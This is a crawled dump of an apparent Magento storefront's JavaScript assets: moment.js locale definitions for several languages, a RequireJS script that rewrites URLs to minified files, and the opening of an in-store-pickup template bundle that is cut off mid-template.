[da]\",sameElse:\"L\"},relativeTime:{future:\"Yaqin %s ichida\",past:\"Bir necha %s oldin\",s:\"soniya\",ss:\"%d soniya\",m:\"bir daqiqa\",mm:\"%d daqiqa\",h:\"bir soat\",hh:\"%d soat\",d:\"bir kun\",dd:\"%d kun\",M:\"bir oy\",MM:\"%d oy\",y:\"bir yil\",yy:\"%d yil\"},week:{dow:1,doy:7}}),M.defineLocale(\"uz\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u042f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0414\\u0443\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0421\\u0435\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0427\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0430_\\u041f\\u0430\\u0439\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0416\\u0443\\u043c\\u0430_\\u0428\\u0430\\u043d\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u042f\\u043a\\u0448_\\u0414\\u0443\\u0448_\\u0421\\u0435\\u0448_\\u0427\\u043e\\u0440_\\u041f\\u0430\\u0439_\\u0416\\u0443\\u043c_\\u0428\\u0430\\u043d\".split(\"_\"),weekdaysMin:\"\\u042f\\u043a_\\u0414\\u0443_\\u0421\\u0435_\\u0427\\u043e_\\u041f\\u0430_\\u0416\\u0443_\\u0428\\u0430\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[\\u0411\\u0443\\u0433\\u0443\\u043d \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",nextDay:\"[\\u042d\\u0440\\u0442\\u0430\\u0433\\u0430] LT [\\u0434\\u0430]\",nextWeek:\"dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastDay:\"[\\u041a\\u0435\\u0447\\u0430 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastWeek:\"[\\u0423\\u0442\\u0433\\u0430\\u043d] dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",sameElse:\"L\"},relativeTime:{future:\"\\u042f\\u043a\\u0438\\u043d %s \\u0438\\u0447\\u0438\\u0434\\u0430\",past:\"\\u0411\\u0438\\u0440 \\u043d\\u0435\\u0447\\u0430 %s \\u043e\\u043b\\u0434\\u0438\\u043d\",s:\"\\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",ss:\"%d \\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",m:\"\\u0431\\u0438\\u0440 \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",mm:\"%d \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u043e\\u0439\",MM:\"%d \\u043e\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0439\\u0438\\u043b\",yy:\"%d \\u0439\\u0438\\u043b\"},week:{dow:1,doy:7}}),M.defineLocale(\"vi\",{months:\"th\\xe1ng 1_th\\xe1ng 2_th\\xe1ng 3_th\\xe1ng 4_th\\xe1ng 5_th\\xe1ng 6_th\\xe1ng 7_th\\xe1ng 8_th\\xe1ng 9_th\\xe1ng 10_th\\xe1ng 11_th\\xe1ng 12\".split(\"_\"),monthsShort:\"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12\".split(\"_\"),monthsParseExact:!0,weekdays:\"ch\\u1ee7 nh\\u1eadt_th\\u1ee9 hai_th\\u1ee9 ba_th\\u1ee9 t\\u01b0_th\\u1ee9 n\\u0103m_th\\u1ee9 s\\xe1u_th\\u1ee9 b\\u1ea3y\".split(\"_\"),weekdaysShort:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysMin:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"sa\":\"SA\":t?\"ch\":\"CH\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [n\\u0103m] YYYY\",LLL:\"D MMMM [n\\u0103m] YYYY HH:mm\",LLLL:\"dddd, D MMMM [n\\u0103m] YYYY HH:mm\",l:\"DD/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[H\\xf4m nay l\\xfac] LT\",nextDay:\"[Ng\\xe0y mai l\\xfac] LT\",nextWeek:\"dddd [tu\\u1ea7n t\\u1edbi l\\xfac] LT\",lastDay:\"[H\\xf4m qua l\\xfac] LT\",lastWeek:\"dddd [tu\\u1ea7n tr\\u01b0\\u1edbc l\\xfac] LT\",sameElse:\"L\"},relativeTime:{future:\"%s t\\u1edbi\",past:\"%s tr\\u01b0\\u1edbc\",s:\"v\\xe0i gi\\xe2y\",ss:\"%d gi\\xe2y\",m:\"m\\u1ed9t ph\\xfat\",mm:\"%d ph\\xfat\",h:\"m\\u1ed9t gi\\u1edd\",hh:\"%d gi\\u1edd\",d:\"m\\u1ed9t ng\\xe0y\",dd:\"%d ng\\xe0y\",w:\"m\\u1ed9t tu\\u1ea7n\",ww:\"%d tu\\u1ea7n\",M:\"m\\u1ed9t th\\xe1ng\",MM:\"%d th\\xe1ng\",y:\"m\\u1ed9t n\\u0103m\",yy:\"%d n\\u0103m\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"x-pseudo\",{months:\"J~\\xe1\\xf1\\xfa\\xe1~r\\xfd_F~\\xe9br\\xfa~\\xe1r\\xfd_~M\\xe1rc~h_\\xc1p~r\\xedl_~M\\xe1\\xfd_~J\\xfa\\xf1\\xe9~_J\\xfal~\\xfd_\\xc1\\xfa~g\\xfast~_S\\xe9p~t\\xe9mb~\\xe9r_\\xd3~ct\\xf3b~\\xe9r_\\xd1~\\xf3v\\xe9m~b\\xe9r_~D\\xe9c\\xe9~mb\\xe9r\".split(\"_\"),monthsShort:\"J~\\xe1\\xf1_~F\\xe9b_~M\\xe1r_~\\xc1pr_~M\\xe1\\xfd_~J\\xfa\\xf1_~J\\xfal_~\\xc1\\xfag_~S\\xe9p_~\\xd3ct_~\\xd1\\xf3v_~D\\xe9c\".split(\"_\"),monthsParseExact:!0,weekdays:\"S~\\xfa\\xf1d\\xe1~\\xfd_M\\xf3~\\xf1d\\xe1\\xfd~_T\\xfa\\xe9~sd\\xe1\\xfd~_W\\xe9d~\\xf1\\xe9sd~\\xe1\\xfd_T~h\\xfars~d\\xe1\\xfd_~Fr\\xedd~\\xe1\\xfd_S~\\xe1t\\xfar~d\\xe1\\xfd\".split(\"_\"),weekdaysShort:\"S~\\xfa\\xf1_~M\\xf3\\xf1_~T\\xfa\\xe9_~W\\xe9d_~Th\\xfa_~Fr\\xed_~S\\xe1t\".split(\"_\"),weekdaysMin:\"S~\\xfa_M\\xf3~_T\\xfa_~W\\xe9_T~h_Fr~_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[T~\\xf3d\\xe1~\\xfd \\xe1t] LT\",nextDay:\"[T~\\xf3m\\xf3~rr\\xf3~w \\xe1t] LT\",nextWeek:\"dddd [\\xe1t] LT\",lastDay:\"[\\xdd~\\xe9st~\\xe9rd\\xe1~\\xfd \\xe1t] LT\",lastWeek:\"[L~\\xe1st] dddd [\\xe1t] LT\",sameElse:\"L\"},relativeTime:{future:\"\\xed~\\xf1 %s\",past:\"%s \\xe1~g\\xf3\",s:\"\\xe1 ~f\\xe9w ~s\\xe9c\\xf3~\\xf1ds\",ss:\"%d s~\\xe9c\\xf3\\xf1~ds\",m:\"\\xe1 ~m\\xed\\xf1~\\xfat\\xe9\",mm:\"%d m~\\xed\\xf1\\xfa~t\\xe9s\",h:\"\\xe1~\\xf1 h\\xf3~\\xfar\",hh:\"%d h~\\xf3\\xfars\",d:\"\\xe1 ~d\\xe1\\xfd\",dd:\"%d d~\\xe1\\xfds\",M:\"\\xe1 ~m\\xf3\\xf1~th\",MM:\"%d m~\\xf3\\xf1t~hs\",y:\"\\xe1 ~\\xfd\\xe9\\xe1r\",yy:\"%d \\xfd~\\xe9\\xe1rs\"},dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"yo\",{months:\"S\\u1eb9\\u0301r\\u1eb9\\u0301_E\\u0300re\\u0300le\\u0300_\\u1eb8r\\u1eb9\\u0300na\\u0300_I\\u0300gbe\\u0301_E\\u0300bibi_O\\u0300ku\\u0300du_Ag\\u1eb9mo_O\\u0300gu\\u0301n_Owewe_\\u1ecc\\u0300wa\\u0300ra\\u0300_Be\\u0301lu\\u0301_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),monthsShort:\"S\\u1eb9\\u0301r_E\\u0300rl_\\u1eb8rn_I\\u0300gb_E\\u0300bi_O\\u0300ku\\u0300_Ag\\u1eb9_O\\u0300gu\\u0301_Owe_\\u1ecc\\u0300wa\\u0300_Be\\u0301l_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),weekdays:\"A\\u0300i\\u0300ku\\u0301_Aje\\u0301_I\\u0300s\\u1eb9\\u0301gun_\\u1eccj\\u1ecd\\u0301ru\\u0301_\\u1eccj\\u1ecd\\u0301b\\u1ecd_\\u1eb8ti\\u0300_A\\u0300ba\\u0301m\\u1eb9\\u0301ta\".split(\"_\"),weekdaysShort:\"A\\u0300i\\u0300k_Aje\\u0301_I\\u0300s\\u1eb9\\u0301_\\u1eccjr_\\u1eccjb_\\u1eb8ti\\u0300_A\\u0300ba\\u0301\".split(\"_\"),weekdaysMin:\"A\\u0300i\\u0300_Aj_I\\u0300s_\\u1eccr_\\u1eccb_\\u1eb8t_A\\u0300b\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[O\\u0300ni\\u0300 ni] LT\",nextDay:\"[\\u1ecc\\u0300la ni] LT\",nextWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301n'b\\u1ecd] [ni] LT\",lastDay:\"[A\\u0300na ni] LT\",lastWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301l\\u1ecd\\u0301] [ni] LT\",sameElse:\"L\"},relativeTime:{future:\"ni\\u0301 %s\",past:\"%s k\\u1ecdja\\u0301\",s:\"i\\u0300s\\u1eb9ju\\u0301 aaya\\u0301 die\",ss:\"aaya\\u0301 %d\",m:\"i\\u0300s\\u1eb9ju\\u0301 kan\",mm:\"i\\u0300s\\u1eb9ju\\u0301 %d\",h:\"wa\\u0301kati kan\",hh:\"wa\\u0301kati %d\",d:\"\\u1ecdj\\u1ecd\\u0301 kan\",dd:\"\\u1ecdj\\u1ecd\\u0301 %d\",M:\"osu\\u0300 kan\",MM:\"osu\\u0300 %d\",y:\"\\u1ecddu\\u0301n kan\",yy:\"\\u1ecddu\\u0301n %d\"},dayOfMonthOrdinalParse:/\\u1ecdj\\u1ecd\\u0301\\s\\d{1,2}/,ordinal:\"\\u1ecdj\\u1ecd\\u0301 %d\",week:{dow:1,doy:4}}),M.defineLocale(\"zh-cn\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u5468\\u65e5_\\u5468\\u4e00_\\u5468\\u4e8c_\\u5468\\u4e09_\\u5468\\u56db_\\u5468\\u4e94_\\u5468\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5Ah\\u70b9mm\\u5206\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5ddddAh\\u70b9mm\\u5206\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a||\"\\u4e0b\\u5348\"!==a&&\"\\u665a\\u4e0a\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u4e0b]dddLT\":\"[\\u672c]dddLT\"},lastDay:\"[\\u6628\\u5929]LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u4e0a]dddLT\":\"[\\u672c]dddLT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u5468)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u5468\";default:return e}},relativeTime:{future:\"%s\\u540e\",past:\"%s\\u524d\",s:\"\\u51e0\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u949f\",mm:\"%d \\u5206\\u949f\",h:\"1 \\u5c0f\\u65f6\",hh:\"%d \\u5c0f\\u65f6\",d:\"1 \\u5929\",dd:\"%d \\u5929\",w:\"1 \\u5468\",ww:\"%d \\u5468\",M:\"1 \\u4e2a\\u6708\",MM:\"%d \\u4e2a\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"},week:{dow:1,doy:4}}),M.defineLocale(\"zh-hk\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1200?\"\\u4e0a\\u5348\":1200===s?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:\"[\\u4e0b]ddddLT\",lastDay:\"[\\u6628\\u5929]LT\",lastWeek:\"[\\u4e0a]ddddLT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-mo\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"D/M/YYYY\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5167\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-tw\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.locale(\"en\"),M});\n"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 471
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 417990
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action 